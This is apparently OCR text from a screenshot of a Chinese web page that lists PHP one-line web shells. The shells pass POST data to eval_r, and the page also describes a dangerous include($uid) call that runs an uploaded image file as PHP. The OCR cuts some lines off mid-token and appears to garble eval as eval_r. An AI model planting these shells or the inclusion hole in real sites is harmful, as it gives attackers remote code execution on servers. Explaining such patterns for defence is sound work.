
Copy
<?php eval_r($_POST
)?>
4、服务器端脚本调用eval_r函数执行post数据
Copy
<script language="php">@eval_r($_POS
5、//危险的include函数，直接编译任何文件为php格
式运行，POST www.lzw.me/index.php?uid=/hom
e/www/bbs/image.gif
include ($uid);